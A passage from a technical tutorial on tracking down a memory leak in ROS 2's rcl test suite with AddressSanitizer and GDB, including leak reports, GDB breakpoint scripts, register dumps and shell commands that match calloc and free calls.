        #19  0x55d37435e214  in  RUN_ALL_TESTS()  /opt/ros2_asan_ws/install-
asan/gtest_vendor/src/gtest_vendor/include/gtest/gtest.h:2370
   #20 0x55d37435e15a in main /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendo
   #21 0x7f527721eb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)

SUMMARY: AddressSanitizer: 103 byte(s) leaked in 5 allocation(s).

```

We can clearly see that the two direct leaks are related to `/opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c` As pointed out in the first tutorial and according to ASan documentation [8]:

> LSan also differentiates between direct and indirect leaks in its output. This gives useful information about which leaks should be prioritized, because fixing the direct leaks is likely to fix the indirect ones as well.

this tells us where to focus first. Direct leaks from this first report are:

```bash
Direct leak of 56 byte(s) in 1 object(s) allocated from:
    #0 0x7f4eaf189d38 in __interceptor_calloc
 ↪  (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
    #1 0x7f4eae8d54d6 in __default_zero_allocate
 ↪  /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:56
    #2 0x7f4eae6c6c7e in rmw_names_and_types_init
 ↪  /opt/ros2_asan_ws/src/ros2/rmw/rmw/src/names_and_types.c:72
    ...
```

and

```bash
Direct leak of 8 byte(s) in 1 object(s) allocated from:
    #0 0x7f4eaf189d38 in __interceptor_calloc
 ↪  (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
    #1 0x7f4eae8d54d6 in __default_zero_allocate
 ↪  /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:56
    #2 0x7f4eae8e7e77 in rcutils_string_array_init
 ↪  /opt/ros2_asan_ws/src/ros2/rcutils/src/string_array.c:54
    ...
```

Both correspond to the `calloc` call at https://github.com/ros2/rcutils/blob/master/src/allocator.c#L56 however with different callers: - https://github.com/ros2/rcutils/blob/master/src/string_array.c#L54 (1) - https://github.com/ros2/rmw/blob/master/rmw/src/names_and_types.c#L72 (2)

At this point, we could go ahead and inspect the part of the code that fails ‘src/ros2/rcl/rcl/test/rcl/test_graph.c however instead, let’s dive a bit into the bug and try to gain more understanding about it deriving it differently.

Let’s grab gdb and jump into it.

#### Using GDB to understand better the leak

First, let’s get the environment ready for the debugging:

```bash
ccache -M 20G # increase cache size
# Add the following to your .bashrc or .zshrc file and restart your terminal:
export CC=/usr/lib/ccache/gcc
export CXX=/usr/lib/ccache/g++
source /opt/ros2_asan_ws/install-asan/setup.bash
```

We already know where this memory leak is happening, let’s now try to identify the exact environment and cause of it using gdb. We’ll follow a similar strategy to what’s described at [4]:

- Everytime we enter ‘malloc()’ we will ‘save’ the memory allocation requested size in a variable.
- Everytime we return from ‘malloc()’ we will print the size and the return address from ‘malloc()’.
- Everytime we enter ‘free()’ we will print the ‘pointer’ we are about to free.

Now we use two terminals: - In one we launch the binary `test_graph__rmw_fastrtps_cpp` - In the other one we’ll be launching gdb as `sudo gdb -p $(pgrep test_graph__rmw)`

Moreover in the GDB terminal, we’ll be executing the following script [4]:

```bash
set pagination off
set breakpoint pending on
set logging file gdbcmd1.out
set logging on
hbreak malloc
commands
  set $mallocsize = (unsigned long long) $rdi
  continue
end
hbreak *(malloc+191)
commands
  printf "malloc(%lld) = 0x%016llx\n", $mallocsize, $rax
  continue
end
hbreak free
commands
  printf "free(0x%016llx)\n", (unsigned long long) $rdi
  continue
```

````
end
continue
```
````

This will fail with a message as follows:

````
```bash
(gdb) continue
Continuing.
Warning:
Cannot insert hardware breakpoint 1.
Cannot insert hardware breakpoint 2.
Could not insert hardware breakpoints:
You may have requested too many hardware breakpoints/watchpoints.

Command aborted.
```
````

Note that this script was literally taken from [4] and there's no real certainty that the `malloc+191` offset leads to the point where we can fetch the pointer that points to the allocated portion of memory in the heap. A quick check with gdb points out that the debugger never breaks here.

Moreover, it seems that the way this script is coded, we need to limit the places where we insert hardware breakpoints or simply dig more specifically. We need to dig deeper.

Let's get a more comfortable environment for debugging (note that depending on what you're doing with gdb, this can be anying so feel free to remove the `~/.gdbinit` file if that's the case):

````
```bash
wget -P ~ git.io/.gdbinit
```
````

Breaking in `__default_zero_allocate` shows us the information we need to diagnose the leak size:

Debug session 1

````
```bash
gdb ./test_graph__rmw_fastrtps_cpp
GNU gdb (Ubuntu 8.1-0ubuntu3) 8.1.0.20180409-git
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
````

```
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./test_graph__rmw_fastrtps_cpp...done.
>>> b __default_zero_allocate
Function "__default_zero_allocate" not defined.
Make breakpoint pending on future shared library load? (y or [n]) y
Breakpoint 1 (__default_zero_allocate) pending.
>>> r
Starting program: /opt/ros2_asan_ws/build-asan/rcl/test/test_graph__rmw_fastrtps_cpp
─── Output/messages
 ↪ ─────────────────────────────────────────────────────────────────────
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Running main() from
 ↪ /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 14 tests from 2 test cases.
[----------] Global test environment set-up.
[----------] 11 tests from TestGraphFixture__rmw_fastrtps_cpp
[ RUN      ] TestGraphFix-
 ↪ ture__rmw_fastrtps_cpp.test_rcl_get_and_destroy_topic_names_and_types
─── Assembly
 ↪ ────────────────────────────────────────────────────────────────────────────
0x00007ffff66444b8 __default_zero_allocate+8  mov    %rdi,-0x8(%rbp)
0x00007ffff66444bc __default_zero_allocate+12 mov    %rsi,-0x10(%rbp)
0x00007ffff66444c0 __default_zero_allocate+16 mov    %rdx,-0x18(%rbp)
0x00007ffff66444c4 __default_zero_allocate+20 mov    -0x10(%rbp),%rdx
0x00007ffff66444c8 __default_zero_allocate+24 mov    -0x8(%rbp),%rax
0x00007ffff66444cc __default_zero_allocate+28 mov    %rdx,%rsi
0x00007ffff66444cf __default_zero_allocate+31 mov    %rax,%rdi
─── Expressions
 ↪ ─────────────────────────────────────────────────────────────────────────
─── History
 ↪ ─────────────────────────────────────────────────────────────────────────────
─── Memory
 ↪ ──────────────────────────────────────────────────────────────────────────────
─── Registers
 ↪ ───────────────────────────────────────────────────────────────────────────
   rax 0x00007ffff66444b0       rbx 0x00007ffffff1cf0       rcx 0x0000000000000000
   rdx 0x0000000000000000       rsi 0x0000000000000058       rdi 0x0000000000000001
   rbp 0x00007fffffefe40        rsp 0x00007fffffefe20         r8 0x0000000000000000
    r9 0x0000000000000000       r10 0x0000000000000022       r11 0x00007ffff6648fab
   r12 0x00000fffffffdfde       r13 0x00007fffffefef0        r14 0x0000603000033730
   r15 0x00007fffffefef0        rip 0x00007ffff66444c4    eflags [ IF ]
    cs 0x00000033                ss 0x0000002b                ds 0x00000000
    es 0x00000000                fs 0x00000000                gs 0x00000000
─── Source
 ↪ ──────────────────────────────────────────────────────────────────────────────
51
```

~~~
52 static void *
53 __default_zero_allocate(size_t number_of_elements, size_t size_of_element, void *
 ↪  state)
54 {
55   RCUTILS_UNUSED(state);
56   return calloc(number_of_elements, size_of_element);
57 }
58
59 rcutils_allocator_t
60 rcutils_get_zero_initialized_allocator(void)
61 {
─── Stack
 ↪  ──────────────────────────────────────────────────────────────────────────────
[0] from 0x00007ffff66444c4 in __default_zero_allocate+20 at
 ↪  /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:56
arg number_of_elements = 1
arg size_of_element = 88
arg state = 0x0
[1] from 0x00007ffff6bba48a in rcl_init+1991 at
 ↪  /opt/ros2_asan_ws/src/ros2/rcl/rcl/src/rcl/init.c:78
arg argc = 0
arg argv = 0x0
arg options = 0x7fffffff2000
arg context = 0x603000033730
[+]
─── Threads
 ↪  ────────────────────────────────────────────────────────────────────────────
[1] id 16950 name test_graph__rmw from 0x00007ffff66444c4 in
 ↪  __default_zero_allocate+20 at
 ↪  /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:56
─────────────────────────────────────────────────────────────────────────────────────────

Breakpoint 1, __default_zero_allocate (number_of_elements=1, size_of_element=88,
 ↪  state=0x0) at /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:56
56    return calloc(number_of_elements, size_of_element);
```
~~~

in this case, the `size_of_element` is 88 bytes, we will focus first on the 56 bytes leaked. Searching, eventually we'll find:

Debug session 2

~~~
```bash
─── Assembly
 ↪  ───────────────────────────────────────────────────────────────────────────
0x00007ffff66444b8 __default_zero_allocate+8  mov    %rdi,-0x8(%rbp)
0x00007ffff66444bc __default_zero_allocate+12 mov    %rsi,-0x10(%rbp)
0x00007ffff66444c0 __default_zero_allocate+16 mov    %rdx,-0x18(%rbp)
0x00007ffff66444c4 __default_zero_allocate+20 mov    -0x10(%rbp),%rdx
~~~

```
0x00007ffff66444c8 __default_zero_allocate+24 mov    -0x8(%rbp),%rax
0x00007ffff66444cc __default_zero_allocate+28 mov    %rdx,%rsi
0x00007ffff66444cf __default_zero_allocate+31 mov    %rax,%rdi
─── Expressions
 ↪ ────────────────────────────────────────────────────────────────────────
─── History
 ↪ ────────────────────────────────────────────────────────────────────────────
─── Memory
 ↪ ─────────────────────────────────────────────────────────────────────────────
─── Registers
 ↪ ──────────────────────────────────────────────────────────────────────────
   rax 0x00007ffff66444b0       rbx 0x00007ffffff0a90       rcx 0x0000000000000001
   rdx 0x0000000000000000       rsi 0x0000000000000038       rdi 0x0000000000000001
   rbp 0x00007fffffffef990       rsp 0x00007fffffffef970        r8 0x0000000000000000
    r9 0x0000000000000000       r10 0x00007fffffffef190       r11 0x00007fffffffef190
   r12 0x00007fffffffef9d0       r13 0x00000ffffffdf3a       r14 0x00007fffffffef9d0
   r15 0x00007ffffff0b70       rip 0x00007ffff66444c4    eflags [ IF ]
    cs 0x00000033               ss 0x0000002b               ds 0x00000000
    es 0x00000000               fs 0x00000000               gs 0x00000000
─── Source
 ↪ ─────────────────────────────────────────────────────────────────────────────
51
52 static void *
53 __default_zero_allocate(size_t number_of_elements, size_t size_of_element, void *
 ↪ state)
54 {
55   RCUTILS_UNUSED(state);
56   return calloc(number_of_elements, size_of_element);
57 }
58
59 rcutils_allocator_t
60 rcutils_get_zero_initialized_allocator(void)
61 {
─── Stack
 ↪ ──────────────────────────────────────────────────────────────────────────────
[0] from 0x00007ffff66444c4 in __default_zero_allocate+20 at
 ↪ /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:56
arg number_of_elements = 1
arg size_of_element = 56
arg state = 0x0
[1] from 0x00007ffff6435c7f in rmw_names_and_types_init+629 at
 ↪ /opt/ros2_asan_ws/src/ros2/rmw/rmw/src/names_and_types.c:72
arg names_and_types = 0x7fffffff1e40
arg size = 1
arg allocator = 0x7fffffff1330
[+]
```

```
─── Threads
 ↪  ──────────────────────────────────────────────────────────────────────────────
[10] id 16963 name test_graph__rmw from 0x00007ffff6000567 in __libc_recvmsg+71 at
 ↪  ../sysdeps/unix/sysv/linux/recvmsg.c:28
[9] id 16962 name test_graph__rmw from 0x00007ffff5fff10d in __lll_lock_wait+29 at
 ↪  ../sysdeps/unix/sysv/linux/x86_64/lowlevellock.S:135
[8] id 16961 name test_graph__rmw from 0x00007ffff295f4c0 in
 ↪  std::chrono::duration_cast<std::chrono::duration<long, std::ratio<1l,
 ↪  1000000000l> >, long, std::ratio<1l, 1000000l> >+0 at
 ↪  /usr/include/c++/7/chrono:194
[7] id 16960 name test_graph__rmw from 0x00007ffff2967be6 in
 ↪  std::vector<asio::detail::timer_queue<asio::detail::chrono_time_traits<std::chrono::_V2::steac
 ↪  asio::wait_traits<std::chrono::_V2::steady_clock> > >::heap_entry,
 ↪  std::allocator<asio::detail::timer_queue<asio::detail::chrono_time_traits<std::chrono::_V2::st
 ↪  asio::wait_traits<std::chrono::_V2::steady_clock> > >::heap_entry> >::end at
 ↪  /usr/include/c++/7/bits/stl_vector.h:591
[6] id 16959 name test_graph__rmw from 0x00007ffff5ffb9f3 in
 ↪  futex_wait_cancelable+27 at ../sysdeps/unix/sysv/linux/futex-internal.h:88
[5] id 16958 name test_graph__rmw from 0x00007ffff6000567 in __libc_recvmsg+71 at
 ↪  ../sysdeps/unix/sysv/linux/recvmsg.c:28
[4] id 16957 name test_graph__rmw from 0x00007ffff6000567 in __libc_recvmsg+71 at
 ↪  ../sysdeps/unix/sysv/linux/recvmsg.c:28
[3] id 16956 name test_graph__rmw from 0x00007ffff28f77c6 in
 ↪  eprosima::fastrtps::rtps::ReaderProxy** std::__copy_move_a<true,
 ↪  eprosima::fastrtps::rtps::ReaderProxy**,
 ↪  eprosima::fastrtps::rtps::ReaderProxy**>(eprosima::fastrtps::rtps::ReaderProxy**,
 ↪  eprosima::fastrtps::rtps::ReaderProxy**,
 ↪  eprosima::fastrtps::rtps::ReaderProxy**)@plt
[2] id 16955 name test_graph__rmw from 0x00007ffff577dbb7 in epoll_wait+87 at
 ↪  ../sysdeps/unix/sysv/linux/epoll_wait.c:30
[1] id 16950 name test_graph__rmw from 0x00007ffff66444c4 in
 ↪  __default_zero_allocate+20 at
 ↪  /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:56
──────────────────────────────────────────────────────────────────────────────────────

Thread 1 "test_graph__rmw" hit Breakpoint 1, __default_zero_allocate
 ↪  (number_of_elements=1, size_of_element=56, state=0x0) at
 ↪  /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:56
56    return calloc(number_of_elements, size_of_element);
```

Let's debug and play with calloc (not malloc) and free again. To do so, we'll break at `__default_zero_allocate` and manually figure out the returned address:

Debug session 3

```bash
─── Assembly
 ↪  ──────────────────────────────────────────────────────────────────────────────────
```

```
0x00007ffff66444cc __default_zero_allocate+28 mov    %rdx,%rsi
0x00007ffff66444cf __default_zero_allocate+31 mov    %rax,%rdi
0x00007ffff66444d2 __default_zero_allocate+34 callq  0x7ffff6643dd0 <calloc@plt>
0x00007ffff66444d7 __default_zero_allocate+39 leaveq
0x00007ffff66444d8 __default_zero_allocate+40 retq
─── Expressions
↪ ──────────────────────────────────────────────────────────────────────────────
─── History
↪ ──────────────────────────────────────────────────────────────────────────────────
$$0 = 88
─── Memory
↪ ───────────────────────────────────────────────────────────────────────────────────
─── Registers
↪ ────────────────────────────────────────────────────────────────────────────────
   rax 0x0000608000000120        rbx 0x00007fffffff1cf0        rcx 0x0000000000000000
   rdx 0x0000000000000058        rsi 0x0000000000000000        rdi 0x0000608000000120
   rbp 0x00007fffffffefe40       rsp 0x00007fffffffefe20        r8 0x0000000000000000
    r9 0x0000000000000000        r10 0x00007fffffffef650       r11 0x00007fffffffef650
   r12 0x00000fffffffdfde        r13 0x00007fffffffefef0       r14 0x0000603000033730
   r15 0x00007fffffffefef0        rip 0x00007ffff66444d7      eflags [ PF ZF IF ]
    cs 0x00000033                  ss 0x0000002b                   ds 0x00000000
    es 0x00000000                  fs 0x00000000                   gs 0x00000000
─── Source
↪ ───────────────────────────────────────────────────────────────────────────────────
52 static void *
53 __default_zero_allocate(size_t number_of_elements, size_t size_of_element, void *
↪  state)
54 {
55   RCUTILS_UNUSED(state);
56   return calloc(number_of_elements, size_of_element);
57 }
58
59 rcutils_allocator_t
60 rcutils_get_zero_initialized_allocator(void)
61 {
62   static rcutils_allocator_t zero_allocator = {
```

It seems that `__default_zero_allocate+39` is the point where we can fetch the memory address allocated in the heap (from `rax` register). In the example above `0x0000608000000120`. This can be double checked by putting a breakpoint at b `rcl/init.c:79` and checking the address of `context->impl`:

Debug session 4

```bash
>>> b rcl/init.c:79
Breakpoint 15 at 0x7ffff6bba4c0: file
↪  /opt/ros2_asan_ws/src/ros2/rcl/rcl/src/rcl/init.c, line 79.
>>> down
```

```
#0  __default_zero_allocate (number_of_elements=1, size_of_element=88, state=0x0) at
 ↪  /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:57
57  }
>>> c
Continuing.
─── Output/messages
 ↪  ───────────────────────────────────────────────────────────────────────────
─── Assembly
 ↪  ──────────────────────────────────────────────────────────────────────────────────
0x00007ffff6bba4b0 rcl_init+2029 callq  0x7ffff6ba4e80 <__asan_report_store8@plt>
0x00007ffff6bba4b5 rcl_init+2034 mov    -0x1ea0(%rbp),%rax
0x00007ffff6bba4bc rcl_init+2041 mov    %rcx,0x8(%rax)
0x00007ffff6bba4c0 rcl_init+2045 mov    -0x1ea0(%rbp),%rax
0x00007ffff6bba4c7 rcl_init+2052 mov    0x8(%rax),%rax
0x00007ffff6bba4cb rcl_init+2056 test   %rax,%rax
0x00007ffff6bba4ce rcl_init+2059 jne    0x7ffff6bba4f2 <rcl_init+2095>
─── Expressions
 ↪  ───────────────────────────────────────────────────────────────────────────────
─── History
 ↪  ───────────────────────────────────────────────────────────────────────────────────
$$0 = 88
─── Memory
 ↪  ────────────────────────────────────────────────────────────────────────────────────
─── Registers
 ↪  ─────────────────────────────────────────────────────────────────────────────────
   rax 0x0000603000033730       rbx 0x00007fffffff1cf0       rcx 0x0000608000000120
   rdx 0x0000000000000000       rsi 0x0000000000000000       rdi 0x0000608000000120
   rbp 0x00007fffffff1d20       rsp 0x00007ffffffefe50        r8 0x0000000000000000
    r9 0x0000000000000000       r10 0x00007ffffffef650       r11 0x00007ffffffef650
   r12 0x00000fffffffdfde       r13 0x00007ffffffefef0       r14 0x0000603000033730
    r15 0x00007ffffffefef0        rip 0x00007ffff6bba4c0      eflags [ PF ZF IF ]
     cs 0x00000033                 ss 0x0000002b                 ds 0x00000000
     es 0x00000000                 fs 0x00000000                 gs 0x00000000
─── Source
 ↪  ────────────────────────────────────────────────────────────────────────────────────
74   context->global_arguments = rcl_get_zero_initialized_arguments();
75
76   // Setup impl for context.
77   // use zero_allocate so the cleanup function will not try to clean up
 ↪  uninitialized parts later
78   context->impl = allocator.zero_allocate(1, sizeof(rcl_context_impl_t),
 ↪  allocator.state);
79   RCL_CHECK_FOR_NULL_WITH_MSG(
80     context->impl, "failed to allocate memory for context impl", return
 ↪  RCL_RET_BAD_ALLOC);
81
82   // Zero initialize rmw context first so its validity can by checked in cleanup.
```

```
83   context->impl->rmw_context = rmw_get_zero_initialized_context();
84
─── Stack
 ↪ ──────────────────────────────────────────────────────────────────────────────────
[0] from 0x00007ffff6bba4c0 in rcl_init+2045 at
 ↪  /opt/ros2_asan_ws/src/ros2/rcl/rcl/src/rcl/init.c:79
arg argc = 0
arg argv = 0x0
arg options = 0x7fffffff2000
arg context = 0x603000033730
[1] from 0x00005555555b4e08 in TestGraphFixture__rmw_fastrtps_cpp::SetUp at
 ↪  /opt/ros2_asan_ws/src/ros2/rcl/rcl/test/rcl/test_graph.cpp:77
arg this = 0x606000001ca0
[+]
─── Threads
 ↪ ────────────────────────────────────────────────────────────────────────────────
[1] id 19574 name test_graph__rmw from 0x00007ffff6bba4c0 in rcl_init+2045 at
 ↪  /opt/ros2_asan_ws/src/ros2/rcl/rcl/src/rcl/init.c:79
──────────────────────────────────────────────────────────────────────────────────────────────

Breakpoint 15, rcl_init (argc=0, argv=0x0, options=0x7fffffff2000,
 ↪  context=0x603000033730) at /opt/ros2_asan_ws/src/ros2/rcl/rcl/src/rcl/init.c:79
79    RCL_CHECK_FOR_NULL_WITH_MSG(
>>> p context
$2 = (rcl_context_t *) 0x603000033730
>>> p context->impl
$3 = (struct rcl_context_impl_t *) 0x608000000120
```

For fun, let's try to see what's the offset in `calloc` that provides the pointer that addresses the portion of memory allocated in the heap. We start by breaking in `__default_zero_allocate` (`b __default_zero_allocate`) and then (once in here), in `calloc` (`b calloc`).

We know that the address will be in the `0x60800000XXXX` range (more or less, look at the heap boundaries for more specific answer) and to speed up the process, we can take a peek at the assembly code of calloc once we've broken there:

Debug session 5

```bash
>>> x/90i $pc
=> 0x7ffff6ef8d6c <calloc+252>: cmpb   $0x0,0xd8c0(%rax)
   0x7ffff6ef8d73 <calloc+259>: jne    0x7ffff6ef8cf3 <calloc+131>
   0x7ffff6ef8d79 <calloc+265>: mov    %rax,%rdi
   0x7ffff6ef8d7c <calloc+268>: mov    %rax,-0x860(%rbp)
   0x7ffff6ef8d83 <calloc+275>: callq  0x7ffff6f07c20
   0x7ffff6ef8d88 <calloc+280>: mov    -0x860(%rbp),%r10
   0x7ffff6ef8d8f <calloc+287>: mov    %rax,-0x868(%rbp)
   0x7ffff6ef8d96 <calloc+294>: mov    %r10,%rdi
```

```
0x7ffff6ef8d99 <calloc+297>: callq  0x7ffff6f07c80
0x7ffff6ef8d9e <calloc+302>: mov    -0x860(%rbp),%r10
0x7ffff6ef8da5 <calloc+309>: mov    -0x854(%rbp),%esi
0x7ffff6ef8dab <calloc+315>: mov    %rbp,%rcx
0x7ffff6ef8dae <calloc+318>: mov    -0x868(%rbp),%r9
0x7ffff6ef8db5 <calloc+325>: xor    %r8d,%r8d
0x7ffff6ef8db8 <calloc+328>: mov    %r15,%rdx
0x7ffff6ef8dbb <calloc+331>: mov    %rbx,%rdi
0x7ffff6ef8dbe <calloc+334>: movb   $0x1,0xd8c0(%r10)
0x7ffff6ef8dc6 <calloc+342>: push   %r14
0x7ffff6ef8dc8 <calloc+344>: push   %rax
0x7ffff6ef8dc9 <calloc+345>: callq  0x7ffff6f1ddf0
0x7ffff6ef8dce <calloc+350>: mov    -0x860(%rbp),%r10
0x7ffff6ef8dd5 <calloc+357>: movb   $0x0,0xd8c0(%r10)
0x7ffff6ef8ddd <calloc+365>: pop    %rcx
0x7ffff6ef8dde <calloc+366>: pop    %rsi
0x7ffff6ef8ddf <calloc+367>: jmpq   0x7ffff6ef8cf3 <calloc+131>
0x7ffff6ef8de4 <calloc+372>: nopl   0x0(%rax)
0x7ffff6ef8de8 <calloc+376>: mov    %rbp,-0x40(%rbp)
0x7ffff6ef8dec <calloc+380>: callq  0x7ffff6f1d890
0x7ffff6ef8df1 <calloc+385>: mov    %rax,-0x840(%rbp)
0x7ffff6ef8df8 <calloc+392>: callq  0x7ffff6f06df0
0x7ffff6ef8dfd <calloc+397>: cmp    $0x1,%eax
0x7ffff6ef8e00 <calloc+400>: jbe    0x7ffff6ef8cf3 <calloc+131>
0x7ffff6ef8e06 <calloc+406>: mov    0x8(%rbp),%rax
0x7ffff6ef8e0a <calloc+410>: mov    %rax,-0x838(%rbp)
0x7ffff6ef8e11 <calloc+417>: jmpq   0x7ffff6ef8cf3 <calloc+131>
0x7ffff6ef8e16 <calloc+422>: nopw   %cs:0x0(%rax,%rax,1)
0x7ffff6ef8e20 <calloc+432>: test   %r14b,%r14b
0x7ffff6ef8e23 <calloc+435>: jne    0x7ffff6ef8cf3 <calloc+131>
0x7ffff6ef8e29 <calloc+441>: mov    -0x854(%rbp),%esi
0x7ffff6ef8e2f <calloc+447>: pushq  $0x0
0x7ffff6ef8e31 <calloc+449>: mov    %r15,%rdx
0x7ffff6ef8e34 <calloc+452>: pushq  $0x0
0x7ffff6ef8e36 <calloc+454>: xor    %r9d,%r9d
0x7ffff6ef8e39 <calloc+457>: xor    %r8d,%r8d
0x7ffff6ef8e3c <calloc+460>: mov    %rbp,%rcx
0x7ffff6ef8e3f <calloc+463>: mov    %rbx,%rdi
0x7ffff6ef8e42 <calloc+466>: callq  0x7ffff6f1ddf0
0x7ffff6ef8e47 <calloc+471>: pop    %rax
0x7ffff6ef8e48 <calloc+472>: pop    %rdx
0x7ffff6ef8e49 <calloc+473>: jmpq   0x7ffff6ef8cf3 <calloc+131>
0x7ffff6ef8e4e <calloc+478>: xchg   %ax,%ax
0x7ffff6ef8e50 <calloc+480>: imul   %rsi,%rdi
0x7ffff6ef8e54 <calloc+484>: callq  0x7ffff6ef8690
0x7ffff6ef8e59 <calloc+489>: jmpq   0x7ffff6ef8d01 <calloc+145>
0x7ffff6ef8e5e <calloc+494>: callq  0x7ffff6e3a780 <__stack_chk_fail@plt>
```

```
   0x7ffff6ef8e63:  nopl   (%rax)
   0x7ffff6ef8e66:  nopw   %cs:0x0(%rax,%rax,1)
   0x7ffff6ef8e70 <realloc>:    push   %rbp
   0x7ffff6ef8e71 <realloc+1>:  mov    %rsp,%rbp
   0x7ffff6ef8e74 <realloc+4>:  push   %r15
   0x7ffff6ef8e76 <realloc+6>:  push   %r14
```

In short, to verify that we indeed are getting the right values for the dynamica memory allocated:

```bash
# within gdb
b main
b __default_zero_allocate
b *(calloc-15694047)
b rcl/init.c:79
p context->impl
```

Putting it together in a gdb script:

```bash
set pagination off
set breakpoint pending on
set logging file gdbcmd1.out
set logging on
hbreak calloc
commands
  set $callocsize = (unsigned long long) $rsi
  continue
end
hbreak *(calloc-15694047)
commands
  printf "calloc(%lld) = 0x%016llx\n", $callocsize, $rax
  continue
end
hbreak free
commands
  printf "free(0x%016llx)\n", (unsigned long long) $rdi
  continue
end
continue
```

(after disabling a few of the hw breakpoints) generating a big file https://gist.github.com/vmayoral/57ea38f9614cbfd1b5d7e93d9
Browsing through this file, let's coun the calloc counts in those cases where we allocate 56 bytes (where the leak is):

```bash
```

```
cat gdbcmd1.out | grep "calloc(56)" | awk '{print $3}' | sed "s/^/cat gdbcmd1.out |
 ↪  grep -c /g"
cat gdbcmd1.out | grep -c 0x000060600000af40
cat gdbcmd1.out | grep -c 0x0000602000008f90
cat gdbcmd1.out | grep -c 0x0000616000012c80
cat gdbcmd1.out | grep -c 0x000060600001dba0
cat gdbcmd1.out | grep -c 0x0000606000039bc0
cat gdbcmd1.out | grep -c 0x000060b0000cf4c0
cat gdbcmd1.out | grep -c 0x000060b0000cf990
cat gdbcmd1.out | grep -c 0x000060b0000cfd00
cat gdbcmd1.out | grep -c 0x00006060000436a0
cat gdbcmd1.out | grep -c 0x000060600005c060
cat gdbcmd1.out | grep -c 0x000060600005c1e0
cat gdbcmd1.out | grep -c 0x000060600005c300
cat gdbcmd1.out | grep -c 0x000060600005c420
cat gdbcmd1.out | grep -c 0x000060600005c5a0
cat gdbcmd1.out | grep -c 0x000060600005c720
cat gdbcmd1.out | grep -c 0x000060600005c840
cat gdbcmd1.out | grep -c 0x000060600005c960
cat gdbcmd1.out | grep -c 0x000060600005cae0
cat gdbcmd1.out | grep -c 0x000060600005cc00
cat gdbcmd1.out | grep -c 0x000060600005cd20
cat gdbcmd1.out | grep -c 0x000060600005cea0
cat gdbcmd1.out | grep -c 0x000060600005cfc0
cat gdbcmd1.out | grep -c 0x000060600005d0e0
cat gdbcmd1.out | grep -c 0x000060600005d260
cat gdbcmd1.out | grep -c 0x000060600005d380
cat gdbcmd1.out | grep -c 0x000060600005d4a0
cat gdbcmd1.out | grep -c 0x000060600005d5c0
cat gdbcmd1.out | grep -c 0x000060b000148830
cat gdbcmd1.out | grep -c 0x0000606000069b60
cat gdbcmd1.out | grep -c 0x000060b000148d00
cat gdbcmd1.out | grep -c 0x0000606000069e00
cat gdbcmd1.out | grep -c 0x0000606000069f20
cat gdbcmd1.out | grep -c 0x000060600006a040
cat gdbcmd1.out | grep -c 0x000060600006a160
cat gdbcmd1.out | grep -c 0x000060600006a280
cat gdbcmd1.out | grep -c 0x00006060000717e0
cat gdbcmd1.out | grep -c 0x00006060000718a0
cat gdbcmd1.out | grep -c 0x00006060000719c0
cat gdbcmd1.out | grep -c 0x0000606000071c00
cat gdbcmd1.out | grep -c 0x0000606000071cc0
cat gdbcmd1.out | grep -c 0x0000606000071de0
cat gdbcmd1.out | grep -c 0x0000606000071f00
cat gdbcmd1.out | grep -c 0x0000606000072020
cat gdbcmd1.out | grep -c 0x0000606000072140
cat gdbcmd1.out | grep -c 0x0000606000072260
```

~~~
```
~~~

which launched gets the following output:

~~~
```bash
cat gdbcmd1.out | grep "calloc(56)" | awk '{print $3}' | sed "s/^/cat gdbcmd1.out |
 ↪  grep -c /g" | bash
2
2
2
1
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
2
~~~

```
2
2
2
2
```

We're filtering by the address and we should expect to *always* get an even number (each calloc with its free) however we get an odd number for the address `0x000060600001dba0`:

```bash
cat gdbcmd1.out  | grep "0x000060600001dba0"
calloc(56) = 0x000060600001dba0
```

It seems this is not getting released! Let's get back to gdb and debug where does this happens with a combination as follows:

```bash
set pagination off
hbreak calloc
commands
  set $callocsize = (unsigned long long) $rsi
  continue
end
break *(calloc-15694047) if $callocsize == 56
printf "calloc(%d) = 0x%016llx\n", $callocsize, $rax
```

In combination with:

```bash
break free
p $rdi
c
```

It's easy to validate that the 4th iteration is leaky. Further investigating here:

```bash
>>> where
#0  0x00007ffff6ef8d01 in calloc () from /usr/lib/x86_64-linux-gnu/libasan.so.4
#1  0x00007ffff66444d7 in __default_zero_allocate (number_of_elements=1,
 ↪  size_of_element=56, state=0x0) at
 ↪  /opt/ros2_asan_ws/src/ros2/rcutils/src/allocator.c:56
#2  0x00007ffff6435c7f in rmw_names_and_types_init (names_and_types=0x7fffffff11e0,
 ↪  size=1, allocator=0x7fffffff03c0) at
 ↪  /opt/ros2_asan_ws/src/ros2/rmw/rmw/src/names_and_types.c:72
#3  0x00007ffff3cde35b in rmw_fastrtps_shared_cpp::__copy_data_to_results
 ↪  (topics=std::map with 1 element = {...}, allo-
 ↪  cator=0x7fffffff03c0, no_demangle=false, topic_names_and_types=0x7fffffff11e0) at
 ↪  /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cp
```

```
